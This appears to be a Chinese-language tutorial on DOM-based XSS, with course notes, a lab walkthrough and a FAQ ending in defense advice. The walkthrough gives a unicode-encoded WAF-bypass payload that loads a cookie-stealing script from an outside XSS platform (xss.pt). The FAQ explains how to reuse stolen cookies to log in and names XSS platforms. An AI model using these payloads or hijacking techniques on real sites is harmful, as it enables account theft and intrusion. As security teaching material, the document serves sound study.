Dom型XSS
常见XSS种类
- 反射型XSS
- 存储型XSS
- Dom型XSS
XSS的触发标识
- 标签风格:
<script>alter(1)</script> - 伪协议触发:
<a href=javascript:alter(1)>1</a>,(伪协议:)http://,ftp://,小众协议:php:// - 事件方法:

<img src=1 onerror=alter(1) />
(触发器:事件)在标签里面on开头的东西很高概率是事件。
Dom
文档对象模型(Document Object Model,简称DOM),是W3C组织推荐的处理可扩展置标语言的标准编程接口。它是一种与平台和语言无关的应用程序接口(API),它可以动态地访问程序和脚本,更新其内容、结构和www文档的风格(目前,HTML和XML文档是通过说明部分定义的)。文档可以进一步被处理,处理的结果可以加入到当前的页面。DOM是一种基于树的API文档,它要求在处理过程中整个文档都表示在存储器中。另外一种简单的API是基于事件的SAX,它可以用于处理很大的XML文档,由于大,所以不适合全部放在存储器中处理。
HTML DOM 定义了访问和操作 HTML 文档的标准方法。
DOM 将 HTML 文档表达为树结构。

Dom是一个Js可以操纵浏览器和网页显示内容的接口()!!!
Dom型XSS的特殊之处: 可以不经过服务器!
Dom对象属性
document.body // 提取Body信息
document.domain // 提取当前页面域名
document.lastModified // 返回页面时间
document.cookie // 设置或返回与当前文档有关的所有 Cookie
document.referrer // 返回载入当前文档的文档的URL
document.title // 返回当前文档的表提
document.URL // 返回当前文档的URLdocument.lastModified // 可以检测网页是否是静态,因为有一些网站会把动态的网站伪装成一个静态网页,装作没有与后端交互的样子,让用户以为搞不了。
- 伪静态、伪静态网站可以尝试SQL注入;
- 有的攻击可以不过服务器,可以只在浏览器;
- Dom(JS操作浏览器+网页内容的接口);


#锚点:锚点是JS与浏览器交互的东西,并不会传递到后端服务器,服务器不会有任何察觉。
靶场实战


1.document.write()
write() 方法可向文档写入 HTML 表达式或 JavaScript 代码。




2.innerHTML
innerHTML 属性设置或返回表格行的开始和结束标签之间的 HTML。



innerHTML触发XSS必须使用事件型!!!


3.location.hash.substr(1)
hash 属性是一个可读可写的字符串,该字符串是 URL 的锚部分(从 # 号开始的部分)。



location.hash.substr() 用于专门获取锚点后内容!!!
要依靠当前页面的JS才能触发的漏洞,你可以理解为Dom
4.靶场地址


http://59.63.200.79:8014/dom_xss/5.查看源码
查看源码,发现可能存在XSS注入点。




6.尝试弹窗


触发WAF拦截,尝试对传入JS编码,JS支持ASCII码编码。




7,接入XSS平台
http://59.63.200.79:8014/dom_xss/?a=\u003c\u0073\u0043\u0052\u0069\u0050\u0074\u0020\u0073\u0052\u0043\u003d\u002f\u002f\u0078\u0073\u0073\u002e\u0070\u0074\u002f\u0038\u004c\u0039\u006c\u003e\u003c\u002f\u0073\u0043\u0072\u0049\u0070\u0054\u003e

注意点
- 锚点
#并不会传递到后端服务器,所以可以使用后端服务器无感知的XSS注入; - document.write() 可以接受native编码值;
DOM型XSS常见问题
1.XSS攻击
拼接前端代码执行恶意js语句.
2.xss有几种类型
三种,分别为反射型,存储型,DOM型
3.什么是dom
DOM,全称Document Object Model,是一个平台和语言都中立的接口,可以使程序和脚本能够动态访问和更新文档的内容、结构以及样式。
4.DOM型XSS
DOM型XSS其实是一种特殊类型的XSS,它是基于DOM文档对象模型的一种漏洞。
在网站页面中有许多页面的元素,当页面到达浏览器时浏览器会为页面创建一个顶级的Document object文档对象,接着生成各个子文档对象,每个页面元素对应一个文档对象,每个文档对象包含属性、方法和事件。可以通过JS脚本对文档对象进行编辑从而修改页面的元素。也就是说,客户端的脚本程序可以通过DOM来动态修改页面内容,从客户端获取DOM中的数据并在本地执行。基于这个特性,就可以利用JS脚本来实现XSS漏洞的利用。
5.可能触发DOM型XSS的属性
document.referer属性
window.name属性
location属性
innerHTML属性
documen.write属性
6.document对象属性
Body 获取文档信息
Title 通过 title 属性可以访问当前文档的标题,也可以修改当前文档的标题。
URL 该属性返回当前页面完整的 URL,也就是浏览器地址栏中的全部地址信息。
Domain 该属性返回当前文档的服务器域名。
Referrer 该属性包含着链接到当前文档的源页面的 URL。
Cookie 这个属性可以访问和设置与当前文档相关的所有 cookie。
7.dom对象方法
close() 关闭用document.open()方法打开输出流,并显示选定的数据。
getElementById()返回对拥有指定id的第一个对象引用。
getElementsByName()返回带有指定名称的对象集合。
GetElementsByTagName()返回带有指定标签名的对象集合。
Open()打开一个流,以收集来自任何document.write()或document.writeln()方法输出。
Write()向文档写HTML表达式或者JavaScript代码
8.Dom型XSS的危害:
DOM-XSS不经过服务端,只看服务端的日志和数据库,很难排查到
DOM-XSS一般是通杀浏览器的
DOM-XSS一般是被攻击的时候就执行了XSS,由于是前端DOM操作导致,很难留下痕迹
9.反射型XSS和储存型XSS以及Dom型XSS的特点
反射型:
交互的数据一般不会被存在数据库中,一次性,所见即所得,一般出现在查询类页面等
存储型:
交互的数据会被存在数据库中,永久性存储,一般出现在留言板,注册等页面
DOM型:
不与后台服务器产生数据交互,是一种通过DOM操作前端代码输出的时候产生的问题,大部分属于反射型
10.从实用的角度看存储型XSS和反射型XSS以及Dom型XSS
存储型xss最持久,而且更为隐蔽,因为是存在数据库当中的,触发的url当中没有带js或者其他的html代码,所以他的实用性更高。其次则是Dom型XSS因为它能绕过大部分浏览器的过滤,再其次才是反射型XSS反射型的xss还要深思熟虑的考虑根据浏览器去bypass各种过滤,易用性稍微差一些(注意反射型xss和dom型xss都需要在url加入js代码才能够触发)
11.什么是document 和 windows 对象
document表示的是一个文档对象,window表示的是一个窗口对象,一个窗口下可以有多个文档对象。document 只是属于window 的一个子对象。
12.什么是非持久型什么是非持久型,Dom型xss又属于那种呢?
非持久型xss攻击:顾名思义,非持久型xss攻击是一次性的,仅对当次的页面访问产生影响。非持久型xss攻击要求用户访问一个被攻击者篡改后的链接,用户访问该链接时,被植入的攻击脚本被用户游览器执行,从而达到攻击目的。
持久型xss攻击:持久型xss,会把攻击者的数据存储在服务器端,攻击行为将伴随着攻击数据一直存在。
而Dom型xss属于有可能是持久也可能是非持久型
13.通过xss打到的cookie怎么用来登录呢
通过抓包将你得到的cookie贴相应位置到里面即可,注意抓到的是什么页面的cookie就去相应页面抓包修改,不要找错页面了。
14.为什么在靶场后面加个1.txt就能绕waf
因为它认为.txt文件是安全的,所以可绕过,又因为它找不到1.txt这个文件,他就会解析上级目录
15.为什么靶场可以用native编码来绕waf
因为document.write()他可以接受native编码
16.Dom型XSS的优点
避开waf
因为有些情况Dom Xss的Payload,可以通过location.hash,即设置为锚部分从#之后的部分,既能让JS读取到该参数,又不让该参数传入到服务器,从而避免waf检测。location.search也类似,它可以把部分参数放在?之后的部分。长度不限,这个很重要,关键时候!
17.为什么有时弹窗弹不出来
首先同学可以尝试更换浏览器,谷歌浏览器过滤反射型XSS,同学可以更换火狐之类的再做尝试。
18.网站可能过滤了script标签怎么测试此网站是否存在XSS
测试弹窗的语句并不只有<script>alert(1)</script>可以尝试跟换大小写,以及更换其他语句来测试
19.为什么通过抓包来做XSS会比直接在前端插要好
因为前端可能存在着一些代码的过滤,也可能存在一些输入长度的限制,这些一般都是前端检测,所以用burp就不会存在这些问题
20.测试网站是否存在XSS关键在于什么
关键看善于看网站源码,通过网站源码给你的信息来进行测试,并且要善于找输出点,这些地方都是需要重点排查的
21.常见XSS平台有哪些?
XSSPT XSS8.CC load.com
22.访问XSS平台的时候有什么注意事项?
以前也搭建过XSS平台,其实后台可以看到所有用户的Cookie,当你用了别人的XSS平台其实就要注意信息泄露这个问题,而且访问XSS平台和XSS页面建议使用无痕
23.xss作用
盗用cookie,得到内网ip,获取保存的密码等
24.DOM型XSS的防御方法
DOM型XSS主要是由客户端的脚本通过DOM动态地输出数据到页面而不是依赖于将数据提交给服务器端,而从客户端获得DOM中的数据在本地执行,因而仅从服务器端是无法防御的。其防御在于:
(1) 避免客户端文档重写、重定向或其他敏感操作,同时避免使用客户端数据,这些操作尽量在服务器端使用动态页面来实现;
(2) 分析和强化客户端JS代码,特别是受到用户影响的DOM对象,注意能直接修改DOM和创建HTML文件的相关函数或方法,并在输出变量到页面时先进行编码转义,如输出到HTML则进行HTML编码、输出到<script>则进行JS编码。
25.为什么不建议用谷歌浏览器做dom-xss?
新版Chrome针对script context类型的domxss做了检测拦截